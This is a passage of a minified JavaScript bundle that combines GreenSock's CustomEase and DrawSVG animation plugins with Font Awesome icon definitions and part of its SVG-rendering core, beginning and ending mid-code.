if("S"===t)"C"===c||"S"===c?(c=p-s[m-4],f=d-s[m-3],s[m++]=p+c,s[m++]=d+f):(s[m++]=p,s[m++]=d),s[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+=+u[i+3],s[m++]=d+=+u[i+4],i+=4;else{if("L"!==t&&"Z"!==t)throw b;"Z"===t&&(r=o,n=l,s.closed=!0),("L"===t||.5<Math.abs(p-r)||.5<Math.abs(d-n))&&(s[m++]=p+(r-p)/3,s[m++]=d+(n-d)/3,s[m++]=p+2*(r-p)/3,s[m++]=d+2*(n-d)/3,s[m++]=r,s[m++]=n,"L"===t)&&(i+=2),p=r,d=n}return h[0]},c=function t(e){for(var i,r=e.length,n=999999999999,i=1;i<r;i+=6)+e[i]<n&&(n=+e[i]);return n},T=function t(e,i,r){r||0===r||(r=Math.max(+e[e.length-1],+e[1]));var n,a=-1*+e[0],s=-r,o=e.length,l=1/(+e[o-2]+a),t;for(t=(t=-i||(Math.abs(+e[o-1]-+e[1])<.01*(+e[o-2]-+e[0])?c(e)+s:+e[o-1]+s))?1/t:-l,n=0;n<o;n+=2)e[n]=(+e[n]+a)*l,e[n+1]=(+e[n+1]+s)*t},n=function t(e){var i=this.lookup[e*this.l|0]||this.lookup[this.l-1];return(i=i.nx<e?i.n:i).y+(e-i.x)/i.cx*i.cy},r=function t(e,i,r){this._calcEnd=!0,(this.id=e)&&(y.map[e]=this),this.getRatio=n,this.setData(i,r)},t=r.prototype=new y;return t.constructor=r,t.setData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=(t=t||"0,0,1,1").match(_),p=1,d=[],u=(e=e||{}).precision||1;if(this.data=t,this.lookup=[],this.points=d,this.fast=u<=1,4===(i=(h=m.test(t)||-1!==t.indexOf("M")&&-1===t.indexOf("C")?w(t):h).length))h.unshift(0,0),h.push(1,1),i=8;else if((i-2)%6)throw b;for(0==+h[0]&&1==+h[i-2]||T(h,e.height,e.originY),this.rawBezier=h,a=2;a<i;a+=6)r={x:+h[a-2],y:+h[a-1]},n={x:+h[a+4],y:+h[a+5]},d.push(r,n),x(r.x,r.y,+h[a],+h[a+1],+h[a+2],+h[a+3],n.x,n.y,1/(2e5*u),d,d.length-1);for(i=d.length,a=0;a<i;a++)l=d[a],c=d[a-1]||l,l.x>c.x||c.y!==l.y&&c.x===l.x||l===c?(c.cx=l.x-c.x,c.cy=l.y-c.y,c.n=l,c.nx=l.x,this.fast&&1<a&&2<Math.abs(c.cy/c.cx-d[a-2].cy/d[a-2].cx)&&(this.fast=!1),c.cx<p&&(c.cx?p=c.cx:(c.cx=.001,a===i-1&&(c.x-=.001,p=Math.min(p,.001),this.fast=!1)))):(d.splice(a--,1),i--);if(s=1/(this.l=i=1/p+1|0),l=d[o=0],this.fast){for(a=0;a<i;a++)r=(l=l.nx<(f=a*s)?d[++o]:l).y+(f-l.x)/l.cx*l.cy,this.lookup[a]={x:f,cx:s,y:r,cy:0,nx:9},a&&(this.lookup[a-1].cy=r-this.lookup[a-1].y);this.lookup[i-1].cy=d[d.length-1].y-r}else{for(a=0;a<i;a++)l.nx<a*s&&(l=d[++o]),this.lookup[a]=l;o<d.length-1&&(this.lookup[a-1]=d[d.length-2])}return this._calcEnd=1!==d[d.length-1].y||0!==d[0].y,this},t.getRatio=n,t.getSVGData=function(t){return r.getSVGData(this,t)},r.create=function(t,e,i){return new r(t,e,i)},r.version="0.2.2",r.bezierToPoints=x,r.get=function(t){return y.map[t]},r.getSVGData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=1e3,p=(e=e||{}).width||100,d=e.height||100,_=e.x||0,m=(e.y||0)+d,g=e.path;if(e.invert&&(d=-d,m=0),(t=t.getRatio?t:y.map[t]||console.log("No ease found: ",t)).rawBezier){for(i=[],l=t.rawBezier.length,n=0;n<l;n+=2)i.push(((_+t.rawBezier[n]*p)*h|0)/h+","+((m+t.rawBezier[n+1]*-d)*h|0)/h);i[0]="M"+i[0],i[1]="C"+i[1]}else for(i=["M"+_+","+m],a=1/(l=Math.max(5,200*(e.precision||1))),c=5/(l+=2),f=((_+a*p)*h|0)/h,r=((u=((m+t.getRatio(a)*-d)*h|0)/h)-m)/(f-_),n=2;n<l;n++)s=((_+n*a*p)*h|0)/h,o=((m+t.getRatio(n*a)*-d)*h|0)/h,(Math.abs((o-u)/(s-f)-r)>c||n===l-1)&&(i.push(f+","+u),r=(o-u)/(s-f)),f=s,u=o;return g&&("string"==typeof g?document.querySelector(g):g).setAttribute("d",i.join(" ")),i.join(" ")},r},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("CustomEase"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){function c(t,e,i,r,n,a){return i=(parseFloat(i||0)-parseFloat(t||0))*n,r=(parseFloat(r||0)-parseFloat(e||0))*a,Math.sqrt(i*i+r*r)}function f(t){return"string"!=typeof t&&t.nodeType||(t=_gsScope.TweenLite.selector(t)).length&&(t=t[0]),t}function l(t,e,i){var r,i,n=t.indexOf(" "),i=-1===n?(r=void 0!==i?i+"":t,t):(r=t.substr(0,n),t.substr(n+1)),r=-1!==r.indexOf("%")?parseFloat(r)/100*e:parseFloat(r);return(i=-1!==i.indexOf("%")?parseFloat(i)/100*e:parseFloat(i))<r?[i,r]:[r,i]}function u(t){if(!t)return 0;var e,i,r,n,a,n,t,s=(t=f(t)).tagName.toLowerCase(),o=1,l=1;"non-scaling-stroke"===t.getAttribute("vector-effect")&&(l=t.getScreenCTM(),o=Math.sqrt(l.a*l.a+l.b*l.b),l=Math.sqrt(l.d*l.d+l.c*l.c));try{i=t.getBBox()}catch(t){console.log("Error: Some browsers like Firefox won't report measurements of invisible elements (like display:none or masks inside defs).")}if(i&&(i.width||i.height)||!m[s]||(i={width:parseFloat(t.getAttribute(m[s][0])),height:parseFloat(t.getAttribute(m[s][1]))},"rect"!==s&&"line"!==s&&(i.width*=2,i.height*=2),"line"===s&&(i.x=parseFloat(t.getAttribute("x1")),i.y=parseFloat(t.getAttribute("y1")),i.width=Math.abs(i.width-i.x),i.height=Math.abs(i.height-i.y))),"path"===s)n=t.style.strokeDasharray,t.style.strokeDasharray="none",e=t.getTotalLength()||0,o!==l&&console.log("Warning: <path> length cannot be measured accurately when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(o+l)/2,t.style.strokeDasharray=n;else if("rect"===s)e=2*i.width*o+2*i.height*l;else if("line"===s)e=c(i.x,i.y,i.x+i.width,i.y+i.height,o,l);else if("polyline"===s||"polygon"===s)for(r=t.getAttribute("points").match(d)||[],"polygon"===s&&r.push(r[0],r[1]),e=0,a=2;a<r.length;a+=2)e+=c(r[a-2],r[a-1],r[a],r[a+1],o,l)||0;else"circle"!==s&&"ellipse"!==s||(n=i.width/2*o,t=i.height/2*l,e=Math.PI*(3*(n+t)-Math.sqrt((3*n+t)*(n+3*t))));return e||0}function h(t,e){if(!t)return[0,0];t=f(t),e=e||u(t)+1;var t=p(t),i=t.strokeDasharray||"",t=parseFloat(t.strokeDashoffset),r=i.indexOf(",");return e<(i=(r=r<0?i.indexOf(" "):r)<0?e:parseFloat(i.substr(0,r))||1e-5)&&(i=e),[Math.max(0,-t),Math.max(0,i-t)]}var t,t=_gsScope.document,i="undefined"!=typeof window?window:t.defaultView||{getComputedStyle:function t(){}},p=function t(e){return i.getComputedStyle(e)},d=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,_=-1!==((_gsScope.navigator||{}).userAgent||"").indexOf("Edge"),m={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},t=_gsScope._gsDefine.plugin({propName:"drawSVG",API:2,version:"0.2.1",global:!0,overwriteProps:["drawSVG"],init:function t(e,i,r,n){var n,a,s,o,o;return!!e.getBBox&&(o=u(e)+1,this._style=e.style,this._target=e,!0===(i="function"==typeof i?i(n,e):i)||"true"===i?i="0 100%":i?-1===(i+"").indexOf(" ")&&(i="0 "+i):i="0 0",a=l(i,o,(n=h(e,o))[0]),this._length=o+10,0===n[0]&&0===a[0]?(s=Math.max(1e-5,a[1]-o),this._dash=o+s,this._offset=o-n[1]+s,this._offsetPT=this._addTween(this,"_offset",this._offset,o-a[1]+s,"drawSVG")):(this._dash=n[1]-n[0]||1e-6,this._offset=-n[0],this._dashPT=this._addTween(this,"_dash",this._dash,a[1]-a[0]||1e-5,"drawSVG"),this._offsetPT=this._addTween(this,"_offset",this._offset,-a[0],"drawSVG")),_&&(o=p(e)).strokeLinecap!==o.strokeLinejoin&&(a=parseFloat(o.strokeMiterlimit),this._addTween(e.style,"strokeMiterlimit",a,a+1e-4,"strokeMiterlimit")),this._live="non-scaling-stroke"===e.getAttribute("vector-effect")||-1!==(i+"").indexOf("live"),!0)},set:function t(e){var i,r;this._firstPT&&(this._live&&(r=u(this._target)+11)!==this._length&&(i=r/this._length,this._length=r,this._offsetPT.s*=i,this._offsetPT.c*=i,this._dashPT?(this._dashPT.s*=i,this._dashPT.c*=i):this._dash*=i),this._super.setRatio.call(this,e),this._style.strokeDashoffset=this._offset,this._style.strokeDasharray=1===e||0===e?this._offset<.001&&this._length-this._dash<=10?"none":this._offset===this._dash?"0px, 999999px":this._dash+"px,"+this._length+"px":this._dash+"px,"+this._length+"px")}});t.getLength=u,t.getPosition=h}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("DrawSVGPlugin"),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={linkedin:[448,512,[],"f08c","M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"],"linkedin-in":[448,512,[],"f0e1","M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"]},o=function(){a("fab",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={},o=function(){a("far",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={"angle-left":[256,512,[],"f104","M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"],"angle-right":[256,512,[],"f105","M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"],"chevron-left":[320,512,[],"f053","M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"],"chevron-right":[320,512,[],"f054","M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"]},o=function(){a("fas",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{function a(t){return(a="function"==typeof Symbol&&"symbol"==_typeof(Symbol.iterator)?function(t){return _typeof(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":_typeof(t)})(t)}function I(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function T(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}function F(t,e){return(t=>{if(Array.isArray(t))return t})(t)||((t,e)=>{var i=[],r=!0,n=!1,a=void 0;try{for(var s,o=t[Symbol.iterator]();!(r=(s=o.next()).done)&&(i.push(s.value),!e||i.length!==e);r=!0);}catch(t){n=!0,a=t}finally{try{r||null==o.return||o.return()}finally{if(n)throw a}}return i})(t,e)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance")})()}function c(t){return(t=>{if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}})(t)||(t=>{if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)})(t)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance")})()}var N=function t(){},t={},e={},i=null,r={mark:N,measure:N};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document),"undefined"!=typeof MutationObserver&&(i=MutationObserver),"undefined"!=typeof performance&&(r=performance)}catch(N){}var n,n=void 0===(n=(t.navigator||{}).userAgent)?"":n,p=t,d=e,j=i,t=r,X=!!p.document,f=!!d.documentElement&&!!d.head&&"function"==typeof d.addEventListener&&"function"==typeof d.createElement,B=~n.indexOf("MSIE")||~n.indexOf("Trident/"),e="___FONT_AWESOME___",Y=16,V="fa",q="svg-inline--fa",k="data-fa-i2svg",U="data-fa-pseudo-element",W="data-fa-pseudo-element-pending",G="data-prefix",H="data-icon",Q="fontawesome-i2svg",Z="async",K=["HTML","HEAD","STYLE","SCRIPT"],$=(()=>{try{return!0}catch(t){return!1}})(),J={fas:"solid",far:"regular",fal:"light",fad:"duotone",fab:"brands",fa:"solid"},tt={solid:"fas",regular:"far",light:"fal",duotone:"fad",brands:"fab"},et="fa-layers-text",it=/Font Awesome 5 (Solid|Regular|Light|Duotone|Brands|Free|Pro)/,rt={900:"fas",400:"far",normal:"far",300:"fal"},i,r=(i=[1,2,3,4,5,6,7,8,9,10]).concat([11,12,13,14,15,16,17,18,19,20]),nt=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],s={GROUP:"group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},at=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","flip-both","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter",s.GROUP,s.SWAP_OPACITY,s.PRIMARY,s.SECONDARY].concat(i.map(function(t){return"".concat(t,"x")})).concat(r.map(function(t){return"w-".concat(t)})),st=p.FontAwesomeConfig||{};d&&"function"==typeof d.querySelector&&[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(t){var e,t=F(t,2),e=t[0],t=t[1],e=""===(e=(t=>{var e=d.querySelector("script["+t+"]");if(e)return e.getAttribute(t)})(e))||"false"!==e&&("true"===e||e);null!=e&&(st[t]=e)});var n,P=((n=T({},{familyPrefix:V,replacementClass:q,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},st)).autoReplaceSvg||(n.observeMutations=!1),T({},n));p.FontAwesomeConfig=P;var i,o=((i=p||{})[e]||(i[e]={}),i[e].styles||(i[e].styles={}),i[e].hooks||(i[e].hooks={}),i[e].shims||(i[e].shims=[]),i[e]),ot=[],lt=!1;function ct(t){f&&(lt?setTimeout(t,0):ot.push(t))}f&&!(lt=(d.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(d.readyState))&&d.addEventListener("DOMContentLoaded",function t(){d.removeEventListener("DOMContentLoaded",t),lt=1,ot.map(function(t){return t()})});var ft,ut="pending",ht="settled",l="fulfilled",u="rejected",pt=function t(){},dt="undefined"!=typeof global&&void 0!==global.process&&"function"==typeof global.process.emit,_t="undefined"==typeof setImmediate?setTimeout:setImmediate,h=[];function mt(){for(var t=0;t<h.length;t++)h[t][0](h[t][1]);ft=!(h=[])}function _(t,e){h.push([t,e]),ft||(ft=!0,_t(mt,0))}function gt(t){var e=t.owner,i=e._state,e=e._data,r=t[i],n=t.then;if("function"==typeof r){i=l;try{e=r(e)}catch(t){m(n,t)}}yt(n,e)||(i===l&&vt(n,e),i===u&&m(n,e))}function yt(e,i){var r;try{if(e===i)throw new TypeError("A promises callback cannot return that same promise.");if(i&&("function"==typeof i||"object"===a(i))){var t=i.then;if("function"==typeof t)return t.call(i,function(t){r||(r=!0,(i===t?bt:vt)(e,t))},function(t){r||(r=!0,m(e,t))}),1}}catch(t){return r||m(e,t),1}}function vt(t,e){t!==e&&yt(t,e)||bt(t,e)}function bt(t,e){t._state===ut&&(t._state=ht,t._data=e,_(wt,t))}function m(t,e){t._state===ut&&(t._state=ht,t._data=e,_(Tt,t))}function xt(t){t._then=t._then.forEach(gt)}function wt(t){t._state=l,xt(t)}function Tt(t){t._state=u,xt(t),!t._handled&&dt&&global.process.emit("unhandledRejection",t._data,t)}function kt(t){global.process.emit("rejectionHandled",t)}function g(t){if("function"!=typeof t)throw new TypeError("Promise resolver "+t+" is not a function");if(this instanceof g==0)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this._then=[];var e=t,i=this;function r(t){m(i,t)}try{e(function(t){vt(i,t)},r)}catch(e){r(e)}}g.prototype={constructor:g,_state:ut,_then:null,_data:void 0,_handled:!1,then:function t(e,i){var r={owner:this,then:new this.constructor(pt),fulfilled:e,rejected:i};return!i&&!e||this._handled||(this._handled=!0,this._state===u&&dt&&_(kt,this)),this._state===l||this._state===u?_(gt,r):this._then.push(r),r.then},catch:function t(e){return this.then(null,e)}},g.all=function(o){if(Array.isArray(o))return new g(function(i,t){var r=[],n=0;function e(e){return n++,function(t){r[e]=t,--n||i(r)}}for(var a,s=0;s<o.length;s++)(a=o[s])&&"function"==typeof a.then?a.then(e(s),t):r[s]=a;n||i(r)});throw new TypeError("You must pass an array to Promise.all().")},g.race=function(n){if(Array.isArray(n))return new g(function(t,e){for(var i,r=0;r<n.length;r++)(i=n[r])&&"function"==typeof i.then?i.then(t,e):t(i)});throw new TypeError("You must pass an array to Promise.race().")},g.resolve=function(e){return e&&"object"===a(e)&&e.constructor===g?e:new g(function(t){t(e)})},g.reject=function(i){return new g(function(t,e){e(i)})};var x="function"==typeof Promise?Promise:g,y=Y,v={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function Pt(t){if(t&&f){var e=d.createElement("style");e.setAttribute("type","text/css"),e.innerHTML=t;for(var i=d.head.childNodes,r=null,n=i.length-1;-1<n;n--){var a=i[n],s=(a.tagName||"").toUpperCase();-1<["STYLE","LINK"].indexOf(s)&&(r=a)}d.head.insertBefore(e,r)}}var St="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function S(){for(var t=12,e="";0<t--;)e+=St[62*Math.random()|0];return e}function b(t){for(var e=[],i=(t||[]).length>>>0;i--;)e[i]=t[i];return e}function Ot(t){return t.classList?b(t.classList):(t.getAttribute("class")||"").split(" ").filter(function(t){return t})}function At(t,e){var i,e=e.split("-"),r=e[0],e=e.slice(1).join("-");return r!==t||""===e||~at.indexOf(e)?null:e}function Ct(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function O(i){return Object.keys(i||{}).reduce(function(t,e){return t+"".concat(e,": ").concat(i[e],";")},"")}function Rt(t){return t.size!==v.size||t.x!==v.x||t.y!==v.y||t.rotate!==v.rotate||t.flipX||t.flipY}function Mt(t){var e=t.transform,i,r=t.iconWidth,t={transform:"translate(".concat(t.containerWidth/2," 256)")},n="translate(".concat(32*e.x,", ").concat(32*e.y,") "),a="scale(".concat(e.size/16*(e.flipX?-1:1),", ").concat(e.size/16*(e.flipY?-1:1),") "),e="rotate(".concat(e.rotate," 0 0)");return{outer:t,inner:{transform:"".concat(n," ").concat(a," ").concat(e)},path:{transform:"translate(".concat(r/2*-1," -256)")}}}var Et={x:0,y:0,width:"100%",height:"100%"};function Dt(t){var e;return t.attributes&&(t.attributes.fill||(!(1<arguments.length&&void 0!==arguments[1])||arguments[1]))&&(t.attributes.fill="black"),t}function zt(t){var e=t.icons,i=e.main,e=e.mask,r=t.prefix,n=t.iconName,a=t.transform,s=t.symbol,o=t.title,l=t.maskId,c=t.titleId,f=t.extra,t=t.watchable,t=void 0!==t&&t,u=e.found?e:i,h=u.width,u=u.height,p="fa-w-".concat(Math.ceil(h/u*16)),p=[P.replacementClass,n?"".concat(P.familyPrefix,"-").concat(n):"",p].filter(function(t){return-1===f.classes.indexOf(t)}).concat(f.classes).join(" "),p={children:[],attributes:T({},f.attributes,{"data-prefix":r,"data-icon":n,class:p,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(h," ").concat(u)})};t&&(p.attributes[k]=""),o&&p.children.push({tag:"title",attributes:{id:p.attributes["aria-labelledby"]||"title-".concat(c||S())},children:[o]});var d,_,u,t,o,n,c,m,p,r,l,a,e,i,o,n,l,p,r,o,e,g,r,p,u,y,t,h=T({},p,{prefix:r,iconName:n,main:i,mask:e,maskId:l,transform:a,symbol:s,styles:f.styles}),o=e.found&&i.found?(u=h.children,t=h.attributes,c=h.maskId,p=(o=h.main).width,r=o.icon,l=(n=h.mask).width,a=n.icon,e=Mt({transform:m=h.transform,containerWidth:l,iconWidth:p}),i={tag:"rect",attributes:T({},Et,{fill:"white"})},o=r.children?{children:r.children.map(Dt)}:{},n={tag:"g",attributes:T({},e.inner),children:[Dt(T({tag:r.tag,attributes:T({},r.attributes,e.path)},o))]},l={tag:"g",attributes:T({},e.outer),children:[n]},p="mask-".concat(c||S()),r="clip-".concat(c||S()),o={tag:"mask",attributes:T({},Et,{id:p,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[i,l]},e={tag:"defs",children:[{tag:"clipPath",attributes:{id:r},children:"g"===a.tag?a.children:[a]},o]},u.push(e,{tag:"rect",attributes:T({fill:"currentColor","clip-path":"url(#".concat(r,")"),mask:"url(#".concat(p,")")},Et)}),{children:u,attributes:t}):(c=(n=h).children,i=n.attributes,l=n.main,a=n.transform,0<(n=O(n.styles)).length&&(i.style=n),Rt(a)?(n=Mt({transform:a,containerWidth:l.width,iconWidth:l.width}),c.push({tag:"g",attributes:T({},n.outer),children:[{tag:"g",attributes:T({},n.inner),children:[{tag:l.icon.tag,children:l.icon.children,attributes:T({},l.icon.attributes,n.path)}]}]})):c.push(l.icon),{children:c,attributes:i}),v,e=o.attributes,n,c,i,l,a,a,n,l,b,c,x,i,w;return h.children=o.children,h.attributes=e,s?(r=h.prefix,p=h.iconName,u=h.children,[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:T({},y=h.attributes,{id:!0===(t=h.symbol)?"".concat(r,"-").concat(P.familyPrefix,"-").concat(p):t}),children:u}]}]):(n=(a=h).children,l=a.main,c=a.attributes,Rt(i=a.transform)&&l.found&&!a.mask.found&&(l=l.width/l.height/2,w=.5,c.style=O(T({},a.styles,{"transform-origin":"".concat(l+i.x/16,"em ").concat(.5+i.y/16,"em")}))),[{tag:"svg",attributes:c,children:n}])}function Lt(t){var e=t.content,i=t.width,r=t.height,n=t.transform,a=t.title,s=t.extra,t=t.watchable,t=void 0!==t&&t,o=T({},s.attributes,a?{title:a}:{},{class:s.classes.join(" ")});t&&(o[k]="");var 